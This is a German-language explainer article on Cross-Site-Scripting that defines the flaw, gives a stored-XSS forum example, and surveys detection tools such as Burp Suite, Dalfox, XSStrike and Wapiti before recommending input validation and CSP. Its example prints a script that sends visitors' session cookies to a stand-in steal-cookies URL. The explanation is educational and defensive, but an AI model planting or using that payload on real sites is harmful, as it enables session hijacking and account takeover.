Cross-Site-Scripting (XSS) stellt eine erhebliche Sicherheitsgefährdung dar, die unverzüglich angegangen und behoben werden muss.

Im Zuge der fortschreitenden Digitalisierung haben sich auch die Methoden von Hackern verfeinert und sind bedrohlicher geworden.

Daher muss der Sicherheit bei der Entwicklung von Webanwendungen höchste Priorität eingeräumt und diese kontinuierlich gewahrt werden, um schädliche Angriffe abzuwehren.

XSS zählt zu den gängigsten Sicherheitslücken in Webanwendungen, und Angreifer setzen verschiedene Methoden ein, um diese auszunutzen. Zum Glück stehen Webentwicklern diverse Instrumente und Strategien zur Verfügung, mit denen sie ihre Webseiten vor XSS-Attacken schützen können.

Was bedeutet XSS-Sicherheitslücke?

Eine Cross-Site-Scripting (XSS)-Sicherheitslücke ist eine Art von Schwachstelle in Webanwendungen, die es einem Angreifer ermöglicht, schädliche Skripte in eine Webseite einzuschleusen, die dann von anderen Benutzern angezeigt wird.

Diese Sicherheitslücke entsteht, wenn eine Webanwendung Benutzereingaben nicht ausreichend überprüft oder bereinigt, wodurch ein Angreifer ein Skript einschleusen kann, das beliebigen Code im Browser des Opfers ausführt.

Ein Angreifer kann XSS nutzen, um eine gefälschte Anmeldeseite oder ein anderes Webformular zu erstellen, das der echten Webseite täuschend ähnlich sieht und Nutzer dazu verleitet, ihre Zugangsdaten oder andere sensible Daten preiszugeben.

Wenn eine XSS-Schwachstelle in einer Webanwendung festgestellt und nicht umgehend behoben wird, kann dies gravierende Auswirkungen auf die Organisation haben, die diese betreibt.

Eine Ausnutzung durch Angreifer kann zu Datenschutzverletzungen oder anderen Sicherheitsvorfällen führen, die sensible Informationen von Anwendungsnutzern enthüllen. Das kann das Vertrauen der Nutzer in die Organisation nachhaltig beschädigen.

Zudem können die Kosten für die Bewältigung einer Datenschutzverletzung oder eines anderen Sicherheitsvorfalls erheblich sein, einschließlich der Ausgaben für Untersuchungen und rechtliche Verpflichtungen.

Ein Beispiel

Nehmen wir an, eine Webanwendung erlaubt es Nutzern, Kommentare oder Nachrichten zu hinterlassen, die dann in einem öffentlichen Forum oder auf einer Pinnwand erscheinen.

Wenn die Anwendung die Benutzereingaben nicht korrekt verarbeitet, könnte ein Angreifer ein schädliches Skript in seinen Kommentar einfügen, das im Browser jedes Benutzers ausgeführt wird, der den Kommentar ansieht.

Beispielsweise könnte ein Angreifer im Forum einen Kommentar mit folgendem Skript veröffentlichen:

<script>

window.location = "https://example.com/steal-cookies.php?cookie=" + document.cookie;

</script>

Dieses Skript würde den Browser des Opfers auf eine vom Angreifer kontrollierte, bösartige Webseite umleiten und die Sitzungscookies des Opfers an die URL anhängen. Der Angreifer könnte diese Cookies nutzen, um sich als das Opfer auszugeben und unbefugten Zugriff auf dessen Konto zu erlangen.

Wenn andere Benutzer den Kommentar des Angreifers lesen, wird das schädliche Skript ebenfalls in ihren Browsern ausgeführt, was möglicherweise auch ihre Konten gefährdet.

Dies ist ein Beispiel für eine persistente XSS-Attacke, bei der das schädliche Skript dauerhaft auf dem Server gespeichert und bei jedem Seitenaufruf ausgeführt wird.

Wie man eine XSS-Schwachstelle aufspürt

XSS-Scanning ist ein wichtiger Bestandteil der Sicherheit von Webanwendungen und sollte Teil eines umfassenden Sicherheitsprogramms zum Schutz vor webbasierten Angriffen sein. Es gibt diverse Möglichkeiten, um XSS-Schwachstellen zu identifizieren.

Manuelle Tests

Hierbei wird die Webanwendung manuell getestet, indem verschiedene Arten von Eingabedaten, wie Sonderzeichen und Skript-Tags, eingegeben werden, um zu analysieren, wie die Anwendung diese verarbeitet.

Automatisierte Scan-Tools

Schwachstellen in Webanwendungen können mithilfe von automatisierten Scan-Tools wie OWASP ZAP, Burp Suite und Acunetix aufgedeckt werden. Diese Tools untersuchen die Anwendung auf mögliche Schwachstellen und erstellen einen Bericht über alle entdeckten Probleme.

Web Application Firewalls

Firewalls können verwendet werden, um XSS-Angriffe zu erkennen und abzuwehren, indem der eingehende Datenverkehr überwacht und Anfragen, die potenziell XSS-Nutzdaten enthalten, blockiert werden.

Schwachstellenscanner

Bekannte Schwachstellen in Webanwendungen, wie beispielsweise XSS, können leicht mit einem Schwachstellenscanner identifiziert werden.

Bug-Bounty-Programme

Bug-Bounty-Programme bieten Belohnungen für Personen, die Sicherheitslücken in Webanwendungen finden und melden. Dies kann ein effektiver Weg sein, Schwachstellen zu finden, die andere Erkennungsmethoden möglicherweise übersehen haben.

Webentwickler können XSS-Schwachstellen identifizieren und beheben, bevor Angreifer diese ausnutzen, indem sie diese Erkennungstechniken anwenden.

Im folgenden Abschnitt werden einige automatisierte Scan-Tools zur Erkennung von XSS-Schwachstellen vorgestellt.



Burpsuite

Die Burp Suite ist ein führendes Werkzeug zur Sicherheitsprüfung von Webanwendungen, entwickelt von PortSwigger. Es ist ein anerkanntes Testwerkzeug, das von Sicherheitsexperten, Entwicklern und Penetrationstestern verwendet wird, um Sicherheitslücken in Webanwendungen zu finden.

Die Burp Suite bietet eine Vielzahl von Funktionen, einschließlich eines Proxy-Servers, eines Scanners und verschiedener Angriffstools. Der Proxy-Server fängt den Datenverkehr zwischen Browser und Server ab, was es Nutzern erlaubt, Anfragen und Antworten zu verändern und auf Schwachstellen zu testen.

Der Scanner führt automatische Tests auf häufige Schwachstellen durch, darunter SQL-Injection, XSS und Cross-Site Request Forgery (CSRF). Dieses Tool ist sowohl in einer kostenlosen als auch in einer kommerziellen Version verfügbar.

DalFox

Dalfox ist ein Open-Source-XSS-Schwachstellenscanner und Parameteranalysetool. Es ist vor allem darauf ausgerichtet, Schwachstellen im Zusammenhang mit der Parametermanipulation in Webanwendungen zu finden und auszunutzen.

Dalfox verwendet eine Mischung aus statischen und dynamischen Analysetechniken, um Schwachstellen wie XSS und Dateieinschluss-Schwachstellen zu identifizieren. Das Tool kann Parameter für bekannte Schwachstellen automatisch erkennen und gibt detaillierte Informationen zu jeder entdeckten Schwachstelle aus.

Zusätzlich zum automatisierten Scannen ermöglicht Dalfox Nutzern auch das manuelle Testen von Parametern und Payload auf potenzielle Schwachstellen. Es unterstützt eine große Bandbreite an Payload und Codierungsmethoden, was es zu einem vielseitigen Tool für das Testen verschiedener Arten von Webanwendungen macht.

Detectify

Detectify ist ein weiterer leistungsstarker Sicherheitsscanner für Webanwendungen, der Unternehmen hilft, über 2000 Sicherheitslücken in ihren Webanwendungen zu identifizieren und zu beheben. Das Tool nutzt eine Kombination aus automatisiertem Scannen und menschlichem Fachwissen, um umfassende Web-Sicherheitstests zu gewährleisten.

Neben den Scanfunktionen bietet Detectify eine Reihe von Vulnerability-Management-Tools, die es Unternehmen ermöglichen, ihre Sicherheitsprobleme zu verfolgen und zu priorisieren. Diese Tools umfassen die Möglichkeit, Schwachstellen bestimmten Teammitgliedern zuzuweisen, Fristen für die Fehlerbehebung zu setzen und den Status jeder Schwachstelle im Laufe der Zeit zu verfolgen.

Ein besonderes Merkmal von Detectify ist seine Crowdsource-Plattform, die es Sicherheitsforschern weltweit ermöglicht, Schwachstellensignaturen und Sicherheitstests beizusteuern. Das stellt sicher, dass das Tool immer auf dem neuesten Stand der Bedrohungen und Angriffstechniken ist.



XSStrike

XSStrike ist ein leistungsstarkes Befehlszeilentool, das entwickelt wurde, um XSS-Schwachstellen in Webanwendungen zu erkennen und auszunutzen.

Was XSStrike von anderen XSS-Testtools unterscheidet, ist sein intelligenter Payload-Generator und seine Fähigkeit zur Kontextanalyse.

Anstatt, wie andere Tools, Payloads einzufügen und zu prüfen, ob sie funktionieren, analysiert XSStrike die Antwort mit mehreren Parsern und erstellt daraufhin Payloads, die garantiert funktionieren, basierend auf einer Kontextanalyse, die in eine Fuzzing-Engine integriert ist.

Wapiti

Wapiti ist ein effektiver Open-Source-Schwachstellenscanner für Webanwendungen, der darauf ausgelegt ist, Sicherheitslücken zu identifizieren.

Wapiti führt „Black-Box“-Scans durch, was bedeutet, dass es den Quellcode der Webanwendung nicht untersucht. Stattdessen scannt es von außen, wie es ein Hacker tun würde, indem es die Webseiten der bereitgestellten Anwendung durchsucht und nach Links, Formularen und Skripten sucht, die angegriffen werden könnten.

Nachdem Wapiti die Eingaben und Parameter der Anwendung ermittelt hat, fügt es verschiedene Payload ein, um auf übliche Schwachstellen wie SQL-Injection, XSS und Befehlsinjektion zu testen.

Anschließend analysiert es die Antworten der Webanwendung, um festzustellen, ob Fehlermeldungen, ungewöhnliche Muster oder spezielle Zeichenfolgen zurückgegeben werden, die auf eine Schwachstelle hindeuten könnten.

Ein herausragendes Merkmal von Wapiti ist seine Fähigkeit, Authentifizierungsanforderungen für Webanwendungen zu erfüllen, bei denen sich Nutzer anmelden müssen, bevor sie auf bestimmte Seiten zugreifen können. Dies ermöglicht das Scannen von komplexeren Webanwendungen, die eine Benutzerauthentifizierung erfordern.



xss-Scanner

XSS-Scanner ist ein praktischer und hervorragender Webdienst, der entwickelt wurde, um XSS-Schwachstellen in Webanwendungen zu finden. Geben Sie einfach die Ziel-URL ein und wählen Sie GET oder POST, um den Scan zu starten. Innerhalb von Sekunden wird das Ergebnis angezeigt.

Dieses Tool funktioniert, indem es verschiedene Payloads in die Ziel-URL oder Formularfelder einfügt und die Antwort vom Server analysiert. Wenn die Antwort Hinweise auf eine XSS-Schwachstelle enthält, z. B. Skript-Tags oder JavaScript-Code, markiert der Scanner die Schwachstelle.

Pentest-Tools ist eine umfangreiche Online-Plattform für Penetrationstests und Schwachstellenanalysen. Sie bietet eine Vielzahl von Tools und Diensten für das Testen der Sicherheit von Webanwendungen, Netzwerken und Systemen.

Es ist eine ausgezeichnete Ressource für Sicherheitsexperten und Einzelpersonen, die die Sicherheit ihrer digitalen Assets gewährleisten möchten. Darüber hinaus bietet diese Webseite auch andere Tools wie SSL/TLS-Scanner, SQLi-Exploiter, URL-Fuzzer, Subdomain-Finder und viele mehr.

Intruder

Der Intruder Vulnerability Scanner ist eine Art Sicherheitstool, das entwickelt wurde, um potenzielle Schwachstellen und Sicherheitslücken in Webanwendungen zu finden. Er simuliert einen Angriff auf eine Webanwendung, um Schwachstellen aufzudecken, die ein Angreifer ausnutzen könnte.

Intruder erstellt automatisch einen Bericht, der alle Schwachstellen auflistet, die er in der Webanwendung gefunden hat. Der Bericht enthält eine Beschreibung, den Schweregrad und empfohlene Schritte zur Behebung der Schwachstelle. Der Scanner kann die Schwachstellen auch nach ihrem Schweregrad priorisieren, um Entwicklern zu helfen, die kritischsten Probleme zuerst zu beheben.

Benutzer müssen keine Software auf ihren eigenen Systemen installieren, um dieses Tool zu verwenden. Stattdessen können sie sich einfach auf der Intruder-Webseite anmelden und beginnen, ihre Webanwendungen auf Schwachstellen zu scannen.

Intruder bietet sowohl kostenlose als auch kostenpflichtige Pläne mit verschiedenen Funktionen und Möglichkeiten. Die kostenpflichtigen Pläne bieten erweiterte Funktionen wie unbegrenzte Scans, benutzerdefinierte Richtlinien, Priority Emerging Threat Scans und Integrationen mit anderen Sicherheitstools. Weitere Details zu den Preisen finden Sie hier.

Sicherheit für alle

Sicherheit für alle ist ein weiterer hervorragender Webdienst zum Scannen von XSS-Schwachstellen. Geben Sie einfach die zu überprüfende Ziel-URL ein und klicken Sie auf „Jetzt scannen“.

Es bietet auch zusätzliche kostenlose Tools wie CRLF Vulnerability Scanner, XXE Vulnerability Scanner und viele mehr. Alle diese Tools sind hier zugänglich.

Fazit

Webentwickler benötigen robuste Sicherheitsmechanismen, die schädlichen Code erkennen und blockieren können, wenn sie sich vor XSS-Angriffen schützen wollen.

Sie können beispielsweise eine Eingabevalidierung implementieren, um sicherzustellen, dass Benutzereingaben sicher sind, und Content Security Policy (CSP)-Header, um die Ausführung von Skripten auf einer Webseite einzuschränken.

Ich hoffe, dieser Artikel hat Ihnen geholfen, mehr über die verschiedenen Tools zur Erkennung von XSS-Schwachstellen in Webanwendungen zu erfahren. Möglicherweise interessiert Sie auch, wie Sie Nmap für Schwachstellen-Scans nutzen können.